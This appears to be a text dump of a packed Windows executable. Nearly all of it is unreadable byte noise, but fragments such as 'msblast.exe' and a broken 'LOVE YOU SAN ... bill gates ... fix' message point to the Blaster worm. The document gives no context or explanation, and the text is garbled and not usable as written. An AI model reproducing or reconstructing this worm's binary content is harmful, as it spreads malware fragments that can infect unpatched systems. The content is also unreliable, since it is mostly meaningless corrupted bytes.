 H#....1.5..Y......`.m....a.... |.h...k.e..........x..t..........\89..|
t.......;.(9.r.
u.|@-vr.s.9..#.>"...P..w....il)....9E..\G....|;.8... _.9..%..K..:...1.Y?
<...4)....^37...S.v.....u...n.A8h..........
.u.2...5..4..n......D..A..4....hD..<.y..x.....|......G.
.. 8..:5.m.....
....
....'.b%.w..`..i....~.......fc....|]..
.h.r`o.9..>p.(..V..&p..tH<..<#......<.x0...B.Kx.H&...........
..d......KF.....d..............
i0...H....O.k..i.....`......h...).\...r...it...i..B.B\.........Z.El..b.i......^.MO.i... cn.$l...
O...._..B...I,..A.........(
Y..h..0T..K.....@...^.sv.=.;[...Xaor..Kh....WF..m...
@.<.WO,..........$h......h.F....C..
)..8..d..r.m..<[.|R[L.Gvx/[G...A....M..t..3.D@.)db5.\6.;.%(.....S..L$.1..
.......................t.................X.................$.(...V...:.8.......]CM........F..G....8
....
.......]5QD........G@..Y0,...(.\7..4..X...u..4..>....fa.......WV..2j..H$...i.)...Q.......G..MIw~f#n#F.|.h..)
rF..R....Zd.d..83...$..n...w..n.... .8I.Bnn.)..._.....E.Ej(../..u..
..j..........
.0.I..[....*.P..A..2G...:..m..@...%.-..<..v5&..]....e.....
...W).....$d..la.
.....,
[..../.j.........z... ...b..<c...L..........+;;..(=..x..~*.>. T...%.Q/..................................
.....R.2 .2...J2 .. ...p.....?"u#j".&.j.@.<0E)r...).G..G. t...G...../s_.. u...t.....t..W.D.L__....Y...-
...$=.s.....)......,0.....48....<
....
....@D....HLP....TX....\`l....pt................................E.6......@.....00.<10.....msblast.exe.I ju
wan.....to say LOVE YOU SANii.bill...m.gates&h.d%you make..~.1hi.possiQ
?1[(..Bp.ing.one-Wd.... fix2r]oftireU..=o......H................F..*..]..........+.H`KG........?...._..K.2
$X..EdI.p..t,..`.>7.^
.p.G|............*M...j...nr..MA..~.RB3
...........36..EOW...`...8..0.(..f.........C...@.A....(..6d_.d)....s..C2$C...$C2$...i./s`.X.@.... x...P....O..
......._H.f.........+.x......d.p....O...=.W.W2.1'1....